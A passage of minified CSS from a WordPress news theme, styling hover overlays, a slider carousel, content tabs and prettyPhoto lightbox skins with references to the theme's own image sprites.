.mega-covercaption{visibility:hidden}.mega-hover{width:100%;height:100%;position:absolute;background-color:rgba(0,0,0,.8);-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.norounded .mega-hover{border-radius:0;-moz-border-radius:0px;-webkit-border-radius:0px}.mega-divider{position:absolute;top:50%;width:80%;left:10%;border-bottom:1px dashed #7b7c7e;border-top:1px dashed #111}.mega-hovertitle,.mega-hoverlink,.mega-hoverview{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition-delay:.2s;-moz-transition-delay:.2s;-webkit-transition-delay:.2s;-o-transition-delay:.2s}.mega-hovertitle{position:absolute;color:#fff;font-size:15px;font-weight:400;text-transform:uppercase;text-align:center;width:90%;padding:0 0 15px;left:5%;bottom:30%;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hovertitle a{color:#fff}.mega-hovertitle .mega-hoversubtitle{color:#aaa;font-size:12px;line-height:13px;font-weight:400;margin-top:5px}.mega-hoverlink{right:50%;margin-right:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/link.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverview{left:50%;margin-left:33px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/lupe.png) no-repeat center;-webkit-transform:translateZ(10);-webkit-backface-visibility:hidden;-webkit-perspective:1000}.mega-hoverlink,.mega-hoverview{width:33px;height:33px;position:absolute;top:60%;text-align:center;margin-top:0;cursor:pointer;-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0}.mega-hover.alone .mega-hoverview{margin-left:-16px;margin-top:-20px}.mega-hover.alone .mega-hoverlink{margin-right:-16px;margin-top:-20px}.mega-hover:hover{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle{bottom:40%;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hovertitle,.mega-hover:hover .mega-hoverlink,.mega-hover:hover .mega-hoverview{transform:rotate(0deg);-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);-moz-opacity:1;-khtml-opacity:1;opacity:1}.mega-hover:hover .mega-hoverlink{right:50%;margin-right:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover:hover .mega-hoverview{left:50%;margin-left:5px;transition-delay:.1s;-moz-transition-delay:.1s;-webkit-transition-delay:.1s;-o-transition-delay:.1s}.mega-hover.alone:hover .mega-hoverview{margin-left:-16px;margin-top:0}.mega-hover.notitle.alone:hover .mega-hoverview{margin-left:-16px;margin-top:-16px}.mega-hover.notitle.alone:hover .mega-hoverlink{margin-right:-16px;margin-top:-16px}.mega-hover:hover .mega-hoverlink:hover,.mega-hover:hover .mega-hoverview:hover{-ms-filter:"alpha(opacity=60)";filter:alpha(opacity=60);-moz-opacity:.6;-khtml-opacity:.6;opacity:.6}.mega-hover.notitle .mega-hoverlink,.mega-hover.notitle .mega-hoverview{margin-top:-16px}.master-slider{padding:0;position:relative;visibility:hidden;-moz-transform:translate3d(0,0,0)}.ms-thumb-box{position:relative;display:block;overflow:hidden}.ms-videogallery-template{padding-bottom:180px}.master-slider.ms-fullheight{height:100%}.master-slider img{max-width:none}.ms-ie img{border:none}.ms-ie8 *{opacity:inherit;filter:inherit}.ms-ie7{zoom:1}.ms-loading-container{position:absolute;width:100%;top:0}.ms-loading-container .ms-loading,.ms-slide .ms-slide-loading{width:36px;height:36px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/loading-2.gif) no-repeat center #fff;border-radius:60px;box-shadow:0px 0px 3px rgba(0,0,0,.2);position:absolute;left:50%;top:50%;margin:-18px;opacity:.9}.ms-def-cursor{cursor:auto !important}.ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.png),move}.ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.png),move}.ms-ie .ms-grab-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grab.cur),move}.ms-ie .ms-grabbing-cursor{cursor:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/grabbing.cur),move}.ms-view{margin:0 auto;overflow:hidden;position:relative;-webkit-perspective:2000px;-moz-perspective:2000px;-ms-perspective:2000px;perspective:2000px}.ms-view .ms-slide-container{position:relative}.ms-slide{position:absolute;-webkit-transform:translateZ(0px);-moz-transform:translateZ(0px);-ms-transform:translateZ(0px);-o-transform:translateZ(0px);transform:translateZ(0px);-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.ms-slide .ms-slide-bgcont,.ms-slide .ms-slide-bgvideocont{position:absolute;overflow:hidden;width:100%}.ms-slide .ms-slide-bgvideocont{z-index:5;height:100%}.ms-slide .ms-slide-bgvideocont,.ms-slide-bgvideocont>video{-webkit-transform:translateZ(.3px);-moz-transform:translateZ(.3px);-ms-transform:translateZ(.3px);-o-transform:translateZ(.3px);transform:translateZ(.3px)}.ms-slide .ms-slide-bgvideo{position:absolute;top:0}.ms-container{position:relative;margin:0 auto}.ms-slide .ms-slide-bgcont img,.ms-container{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ms-slide .ms-layer{position:absolute}.ms-slide .ms-slide-layers{position:absolute;overflow:hidden;width:100%;height:100%;z-index:10;top:0}.ms-slide .ms-slide-video{position:absolute;top:0;z-index:11;background:#000;padding:0;margin:0;border:none}.ms-layer.video-box{background:#000}.ms-layer.video-box iframe{padding:0;margin:0;border:none;position:absolute;z-index:10}.ms-slide .ms-slide-vpbtn,.ms-slide .ms-video-btn{position:absolute;cursor:pointer;z-index:99}.ms-slide .ms-slide-vcbtn{position:absolute;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile{position:relative;bottom:0;left:0;width:100%;height:28px;background-color:#000;color:#fff;text-align:center;cursor:pointer;z-index:13}.ms-slide-vcbtn-mobile .ms-vcbtn-txt{text-transform:uppercase;font-family:sans-serif;font-size:.75em;display:inline-block;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/video.png) no-repeat 0px 3px;padding-left:15px;height:15px;color:#dbdbdb;margin-top:7px}.ms-slide .ms-slide-vcbtn,.ms-slide .ms-slide-layers,.ms-slide .ms-slide-vpbtn,.ms-slide .ms-slide-video{-webkit-transform:translateZ(.44px);-moz-transform:translateZ(.44px);-ms-transform:translateZ(.44px);-o-transform:translateZ(.44px);transform:translateZ(.44px)}.ms-video-img{position:absolute;width:100%;height:100%;top:0;left:0}.ms-mask-frame{overflow:hidden;position:absolute;float:left}.ms-thumb-list{overflow:hidden;position:absolute}.ms-thumbs-cont{position:relative}.ms-thumb-frame img{width:100%;height:auto}.ms-thumb-frame{cursor:pointer;float:left;overflow:hidden}.ms-bullet{cursor:pointer;float:left}.ms-sbar .ms-bar{position:relative;-webkit-transition:opacity .3s;-moz-transition:opacity .3s;-ms-transition:opacity .3s;-o-transition:opacity .3s;transition:opacity .3s}.ms-time-bar{-webkit-transition:width .12s linear;-moz-transition:width .12s linear;-ms-transition:width .12s linear;-o-transition:width .12s linear;transition:width .12s linear}.ms-ie7 .ms-tooltip-arrow{height:0}.ms-videogallery-template .ms-layer.video-title{background:rgba(0,0,0,.5);left:30px;bottom:30px;display:inline-block;font-weight:700;color:#000;font-size:16px!important;line-height:32px!important;padding:5px 10px!important}.ms-videogallery-template .ms-layer.video-title a{color:#fff}.ms-videogallery-template .ms-layer.video-author{background:#00c0ff;display:inline-block;right:20px;top:10px!important;font-weight:700;color:#fff;font-size:11px!important;line-height:21px!important;padding:0 5px!important;border-radius:5px}.ms-videogallery-template .ms-thumb-list.ms-dir-h{bottom:auto;height:auto;width:100%}.ms-videogallery-template .ms-thumb-frame{cursor:pointer;float:left;color:#000;position:relative;overflow:visible;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-list.ms-dir-h .ms-thumb-frame{width:143px;height:auto;margin:10px 10px 0 0}.ms-videogallery-template .ms-thumb{text-align:center}.ms-videogallery-template .ms-thumb-frame h3{font-size:11px;line-height:18px;margin:5px 0 0;font-weight:700}.ms-videogallery-template .ms-thumb-frame p{text-indent:0px}.ms-videogallery-template .ms-thumb img{width:143px;height:85px}.ms-videogallery-template .ms-thumb-frame-selected{opacity:1!important}.ms-videogallery-template .ms-thumb-ol{width:143px;background:#000;opacity:.2;height:85px;position:absolute;top:0;-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-ms-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out}.ms-videogallery-template .ms-thumb-frame-selected .ms-thumb-ol{opacity:0}.ms-videogallery-template .ms-ie7 .ms-thumb-ol,.ms-videogallery-template .ms-ie8 .ms-thumb-ol{display:none}.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn{width:50px;height:51px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -14px -150px;top:50%;left:50%;margin:-25px 0 0 -25px}.ms-skin-default .ms-slide .ms-slide-vcbtn{width:30px;height:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat -24px -28px;top:18px;right:30px}.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev{width:30px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png);background-position:-89px -26px;height:40px;cursor:pointer;top:50%;left:30px;margin-top:-20px;position:absolute;z-index:10}.ms-skin-default .ms-nav-next{right:30px;left:auto;background-position:-89px -103px}.ms-skin-default .ms-thumb-frame-selected{opacity:1}.ms-skin-default .ms-thumb-list.ms-dir-h{bottom:-190px;width:100%;height:190px}.ms-skin-default .ms-thumb-frame{cursor:pointer;float:left;width:60px;height:60px;margin:1px 0 0 1px;overflow:hidden}.ms-skin-default .ms-bullets.ms-dir-h{position:absolute;bottom:20px;right:50%;width:100px}.ms-skin-default .ms-bullets.ms-dir-h .ms-bullets-count{position:relative;right:-50%}.ms-skin-default .ms-bullet{width:10px;height:10px;background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/light-skin-1.png) no-repeat;margin:4px;background-position:-34px -117px}.ms-skin-default .ms-bullet-selected{background-position:-34px -84px}.ms-skin-default .ms-sbar{position:absolute}.ms-skin-default .ms-sbar.ms-dir-h{left:10px;right:10px;top:5px}.ms-skin-default .ms-sbar .ms-bar{height:4px;background:#d0f;border-radius:4px}.ms-skin-default .ms-timerbar{width:100%;bottom:0;position:absolute}.ms-skin-default .ms-time-bar{height:3px;background:#fff;border-top:solid 1px rgba(0,0,0,.41)}.ms-skin-default .ms-ctimer{position:absolute;top:30px;left:30px;cursor:pointer}.ms-skin-default .ms-tooltip{position:absolute;z-index:110;cursor:auto}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-left:solid 10px transparent;border-right:solid 10px transparent;position:absolute;left:50%;margin-left:-10px}.ms-skin-default .ms-tooltip-top .ms-tooltip-arrow{border-top:solid 10px;border-top-color:silver;border-top-color:rgba(240,240,240,.88);bottom:-10px}.ms-skin-default .ms-tooltip-bottom .ms-tooltip-arrow{border-bottom:solid 10px;border-bottom-color:silver;border-bottom-color:rgba(240,240,240,.88);top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow,.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-top:solid 10px transparent;border-bottom:solid 10px transparent;position:absolute;top:50%;margin-top:-10px}.ms-skin-default .ms-tooltip-right .ms-tooltip-arrow{border-right:solid 10px;border-right-color:silver;border-right-color:rgba(240,240,240,.88);left:-10px}.ms-skin-default .ms-tooltip-left .ms-tooltip-arrow{border-left:solid 10px;border-left-color:silver;border-left-color:rgba(240,240,240,.88);right:-10px}@keyframes point-anim{0%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(.5);-o-transform:scale(.5);-ms-transform:scale(.5);opacity:1}100%{transform:scale(.5);-webkit-transform:scale(.5);-moz-transform:scale(1.5);-o-transform:scale(1.5);-ms-transform:scale(1.5);opacity:0}}@-webkit-keyframes point-anim{0%{-webkit-transform:scale(.5);opacity:1}100%{-webkit-transform:scale(1.5);opacity:0}}.ms-skin-default .ms-tooltip-point{cursor:pointer}.ms-skin-default .ms-tooltip-point .ms-point-center{width:12px;height:12px;border-radius:15px;border:solid 2px #bbb;background:#fff;margin:-8px 0 0 -8px;position:absolute;z-index:5}.ms-skin-default .ms-tooltip-point .ms-point-border{width:22px;height:22px;background:#000;background:rgba(0,0,0,.36);margin:-11px 0 0 -11px;position:absolute;border-radius:15px;animation:point-anim 1.5s infinite;-moz-animation:point-anim 1.5s infinite;-webkit-animation:point-anim 1.5s infinite;-o-animation:point-anim 1.5s infinite}.ms-android.ms-skin-default .ms-tooltip-point .ms-point-border{animation:none;-moz-animation:none;-webkit-animation:none;-o-animation:none}.ms-skin-default .ms-tooltip{max-width:200px}.ms-skin-default .ms-tooltip-cont{padding:10px;background:silver;background:rgba(240,240,240,.88);text-shadow:0 1px 0px #fff;margin-left:-1px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.ms-skin-default .ms-slide .ms-slide-vpbtn,.ms-skin-default .ms-video-btn,.ms-skin-default .ms-slide .ms-slide-vcbtn,.ms-skin-default .ms-nav-next,.ms-skin-default .ms-nav-prev,.ms-skin-default .ms-bullet{background-image:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/light-skin-1-retina.png);background-size:152px 225px}}.wpb_tabs{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.wpb_tabs .shortcode_box{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}ul.wpb_tabs_nav.ui-tabs-nav{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px;padding:0;text-align:left;overflow:hidden}.ui-state-default{background:#f9f9f9!important;margin:12px 0 0 10px!important;padding:0!important}.ui-state-default.ui-tabs-active{background-color:#f9f9f9!important;margin:5px 0 0 10px!important}.ui-state-default.ui-tabs-active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:25px;padding:3px 6px 7px 6px!important;color:#f14d4d!important}.ui-state-default a{background:#fff!important;color:#000;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.ui-state-default a:hover{background-color:#f14d4d!important;color:#fff}.ui-state-default.ui-tabs-active a:hover{background-color:#f9f9f9!important;color:#f14d4d!important}.wpb_tab.ui-tabs-panel{visibility:visible!important;display:inline-block!important;width:100%!important;height:100%!important;padding:0!important;margin:0 0 0 0!important}.vc_tta-container{display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-panel-body{background:#fff!important;display:inline-block;width:100%!important;margin:0 0 0 0!important;padding:0 0 0 0!important}.vc_tta-tabs-container{border-top:1px solid #f3f3f3!important;border-bottom:2px solid;border-color:#f14d4d;background-color:#f9f9f9!important;display:inline-block;width:100%;height:40px;margin:0 0 20px 0!important;padding:0;text-align:left;overflow:hidden}.vc_tta-tabs-list li{border:none!important;padding:0!important}.vc_tta-tab{border:none!important;background:#f9f9f9!important;margin:0 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active{background-color:#f9f9f9!important;margin:4px 0 0 10px!important;padding:0!important}.vc_tta-tab.vc_active a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/tabs_cur_arrow.png) no-repeat 50% bottom!important;background-color:#f9f9f9!important;font-size:17px!important;line-height:29px;padding:2px 6px 6px 6px!important;color:#f14d4d!important}.vc_tta-tab a{border:none!important;background:#fff!important;color:#000!important;font-size:10px;line-height:12px;padding:3px 6px!important;text-transform:uppercase;font-weight:700;border-radius:5px}.vc_tta-title-text{margin:0 0 0 10px!important}.vc_custom_heading{margin-top:10px!important;margin-bottom:0!important;padding-bottom:0!important}.vc_custom_heading h4{margin-bottom:0!important;padding-bottom:0!important;font-size:16px!important;line-height:22px!important}.vc_custom_heading p{margin-bottom:0!important;padding-bottom:10px!important}.vc_custom_heading a{font-size:12px!important;line-height:22px!important}
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}div.pp_default .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}div.pp_default .pp_top .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) top left repeat-x}div.pp_default .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}div.pp_default .pp_content .ppt{color:#f8f8f8}div.pp_default .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}div.pp_default .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}div.pp_default .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}div.pp_default .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}div.pp_default .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}div.pp_default .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;height:28px;width:28px}div.pp_default .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}div.pp_default .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer;height:30px;width:30px}div.pp_default .pp_gallery ul li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}div.pp_default .pp_social{margin-top:7px}div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{left:auto;position:static}div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;margin:4px 0 0;width:20px}div.pp_default a.pp_arrow_next{background-position:-82px -3px;left:52px}div.pp_default .pp_content_container .pp_details{margin-top:5px}div.pp_default .pp_nav{clear:none;height:30px;position:relative;width:110px}div.pp_default .pp_nav .currentTextHolder{color:#999;font-family:Georgia;font-size:11px;font-style:italic;left:75px;line-height:25px;margin:0;padding:0 0 0 10px;position:absolute;top:2px}div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:.7}div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}div.pp_default .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}div.pp_default .pp_bottom .pp_middle{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}div.pp_default .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}div.pp_default .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/default/loader.gif) center center no-repeat}div.light_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}div.light_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}div.light_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.light_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.light_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.light_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.light_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.light_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.light_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.light_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.light_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}div.light_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}div.light_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}div.light_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_top .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}div.dark_rounded .pp_top .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}div.dark_rounded .pp_content_container .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}div.dark_rounded .pp_content_container .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}div.dark_rounded .pp_next:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}div.dark_rounded .pp_previous:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}div.dark_rounded .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_rounded .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_rounded .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_rounded .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_rounded .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_rounded .pp_description{color:#fff;margin-right:85px}div.dark_rounded .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_rounded .pp_arrow_previous{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}div.dark_rounded .pp_arrow_next{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}div.dark_rounded .pp_bottom .pp_left{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}div.dark_rounded .pp_bottom .pp_right{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}div.dark_rounded .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}div.dark_square .pp_loaderIcon{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/loader.gif) center center no-repeat}div.dark_square .pp_expand{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}div.dark_square .pp_expand:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}div.dark_square .pp_contract{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}div.dark_square .pp_contract:hover{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}div.dark_square .pp_close{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer;height:22px;width:75px}div.dark_square .pp_nav{clear:none}div.dark_square .pp_nav .pp_play{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}div.dark_square .pp_nav .pp_pause{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/css/../images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}div.dark_square 